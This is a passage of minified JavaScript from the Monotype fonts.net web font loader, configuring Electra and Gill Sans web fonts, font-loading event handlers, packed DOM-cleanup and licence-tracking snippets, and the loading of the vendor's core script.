};if(MTIConfig['RemoveMTIClass']==true){eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8 l(2,n){n(2);2=2.D;r(2){l(2,n);2=2.A}}8 e(4){9(j.e){o j.e(4)}x{5 k=[];l(j.I,8(2){5 a,c=2.4,i;9(c){a=c.z(\' \');p(i=0;i<a.f;i++){9(a[i]===4){k.F(2);J}}}});o k}}H(8(){5 3=e(\'m\');5 u=E.K;5 h=u.B(),C=8(t){o h.G(t)>-1},b=(!(/R|T/i.q(h))&&/S\\s(\\d)/.q(h)),c=L;9((v.$1==6)||(v.$1==7)){c=Q}r(3.f>0){p(5 i=0;i<3.f;i++){5 w=3[i].4.z(\' \');9(w.f==1&&!c){3[i].M(\'N\')}x{3[i].4=3[i].4.y(/m/O,\' \').y(/^\\s+|\\s+$/g,\'\')}}3=e(\'m\')}},P);',56,56,'||node|mti_elements|className|var|||function|if|||||getElementsByClassName|length||ua||document|results|walkTheDOM|mti_font_element|func|return|for|test|while||||RegExp|classList|else|replace|split|nextSibling|toLowerCase|is|firstChild|navigator|push|indexOf|setTimeout|body|break|userAgent|false|removeAttribute|class|ig|40000|true|opera|msie|webtv'.split('|'),0,{}))}className = className;if(!document.getElementById('MonoTypeFontApiFontTracker')){eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('5 3="6://j.i.z/t/1.7";a(k.l.h==\'8:\'){3=3.g(/6:/,\'8:\')}5 b=9.d(\'e\')[0];5 2=9.v(\'w\');a(2){2.4(\'y\',\'u\');2.4(\'s\',\'o/7\');2.4(\'q\',\'r\');2.4(\'f\',3+"?p=x&n=m");b.c(2)}',36,36,'||cssEle|fontTrackingUrl|setAttribute|var|http|css|https|document|if|head|appendChild|getElementsByTagName|HEAD|href|replace|protocol|fonts|fast|window|location|1504234f-c647-4850-97c8-bb98b8733769|projectid|text|apiType|rel|stylesheet|type||MonoTypeFontApiFontTracker|createElement|LINK|js|id|net'.split('|'),0,{}))}window['mti_element_cache'] = [];};MonoTypeWebFonts._fontActiveEventList = [];MonoTypeWebFonts._fontLoadingEventList = [];MonoTypeWebFonts._activeEventList = [];MonoTypeWebFonts._inActiveEventList = [];MonoTypeWebFonts.addEvent = function(eventName, callbackFunction){   if(eventName.toLowerCase() == 'fontactive'){      MonoTypeWebFonts._fontActiveEventList.push(callbackFunction);  }else if(eventName.toLowerCase() == 'fontloading'){      MonoTypeWebFonts._fontLoadingEventList.push(callbackFunction);  }else if(eventName.toLowerCase() == 'inactive'){      MonoTypeWebFonts._inActiveEventList.push(callbackFunction);  }else if(eventName.toLowerCase() == 'active'){      MonoTypeWebFonts._activeEventList.push(callbackFunction);  }};MonoTypeWebFonts.loadFonts = function(){MonoTypeWebFonts.load({monotype:{efg:false, reqSub:false, enableOtf: true, otfJsParentUrl: 'https://fast.fonts.net/jsapi/otjs/', pfL:[{'fontfamily' : "Electra LT W01 Regular" ,contentIds :{EOT: '2484dcd2-dcf2-484b-918d-7da956c4c235',WOFF: 'd6007f62-efda-45fe-8db8-a3ec5b2ea83f',WOFF2: 'ad23e8ea-1700-49f6-a88a-5986f18d751a',TTF: 'de5f9296-5628-44cf-907f-24bfa5f546f7',SVG: '94a613da-4547-4fa2-a528-d7a2fc775d28'}, enableSubsetting : false, enableOtf: false},{'fontfamily' : "Electra LT W01 Cursive" ,contentIds :{EOT: 'f8fabaaa-a89a-4c2d-bdb9-b793028fe0d8',WOFF: '774910b7-924f-4600-b394-2240e8171258',WOFF2: 'db9b4b81-8b0c-44b9-9d4f-a6c50710cdf9',TTF: 'd80e24c9-84c9-428d-80cf-532fb88881b3',SVG: '5da89044-69aa-46bc-8344-672b2048df81'}, enableSubsetting : false, enableOtf: false},{'fontfamily' : "Gill Sans W04 Light" ,contentIds :{EOT: '99f44245-9d58-4190-a64e-a3376f8b53b3',WOFF: 'bef137ae-8972-46a3-9a77-f0453736e755',WOFF2: '3054685f-9d62-4022-a91b-c967a77f0399',TTF: 'c4072f74-697b-4348-a99d-a43bc92d5416',SVG: '2f1959a9-36af-4490-bdb5-aec3ca90bbb2'}, enableSubsetting : false, enableOtf: true, variationId: 1122854, otfJsContentId: 'c4072f74-697b-4348-a99d-a43bc92d5416'},{'fontfamily' : "Gill Sans W04 Book" ,contentIds :{EOT: 'c4be5717-c19c-43a5-9ad3-b548ddf070d4',WOFF: '63aa9f40-04be-453a-a672-aa8f9919115d',WOFF2: '4bfd13a9-3195-4d8f-87a9-83a212d18b16',TTF: 'a82a5fb6-ad03-4675-801e-d3182a58ff5f',SVG: 'beb2cee2-1a51-44ca-848f-4f795394ee5a'}, enableSubsetting : false, enableOtf: true, variationId: 1122824, otfJsContentId: 'a82a5fb6-ad03-4675-801e-d3182a58ff5f'}],selectorFontMap:{},ck:'[base64]',fcURL:'http://fast.fonts.net/dv2/',env:'',projectId:'1504234f-c647-4850-97c8-bb98b8733769',EOD:null},fontloading:function(fontFamily, fontDescription){  for(var i=0; i<MonoTypeWebFonts._fontLoadingEventList.length; i++){      MonoTypeWebFonts._fontLoadingEventList[i].call(MonoTypeWebFonts, fontFamily, fontDescription);  }},fontactive:function(fontFamily, fontDescription) {  for(var i=0; i<MonoTypeWebFonts._fontActiveEventList.length; i++){      MonoTypeWebFonts._fontActiveEventList[i].call(MonoTypeWebFonts, fontFamily, fontDescription);  }},inactive:function(){  MonoTypeWebFonts.cleanup();  for(var i=0; i<MonoTypeWebFonts._inActiveEventList.length; i++){      MonoTypeWebFonts._inActiveEventList[i].call(MonoTypeWebFonts);  }},active:function(){  MonoTypeWebFonts.cleanup();  for(var i=0; i<MonoTypeWebFonts._activeEventList.length; i++){      MonoTypeWebFonts._activeEventList[i].call(MonoTypeWebFonts);  }}});};try {MonoTypeWebFonts.loadFonts(); } catch (e) {}setTimeout(function(){ MonoTypeWebFonts.cleanup(); }, 40000);});function mti_loadScript(a) { "undefined"!=typeof MTIConfig&&1==MTIConfig.EnableCustomFOUTHandler&&(document.documentElement.style.visibility="hidden");var mti_coreJsURL="https://fast.fonts.net/jsapi/core/mt_otf.js";var env="";var UA=navigator.userAgent.toLowerCase(),isIE8=-1!=UA.indexOf("msie")?parseInt(UA.split("msie")[1]):!1;isIE8&&(mti_coreJsURL="https://fast.fonts.net/jsapi/core/mti_otf.js");"undefined"!=typeof MTIConfig&&1==MTIConfig.EnableDSForAllFonts&&(mti_coreJsURL=isIE8?"https://fast.fonts.net/jsapi/core/mti_otf.js":"https://fast.fonts.net/jsapi/core/mt_otf.js");if("undefined"!=typeof MTIConfig&&"undefined"!=typeof MTIConfig.version&&""!=MTIConfig.version){var fileName=mti_coreJsURL.split("/").pop();mti_coreJsURL="https://fast.fonts.net/jsapi/core/"+MTIConfig.version+"/"+fileName}var b=document.createElement("script");b.type="text/javascript",b.readyState?b.onreadystatechange=function(){("loaded"==b.readyState||"complete"==b.readyState)&&(b.onreadystatechange=null,a())}:b.onload=function(){a()},b.src=mti_coreJsURL,document.getElementsByTagName("head")[0].appendChild(b);};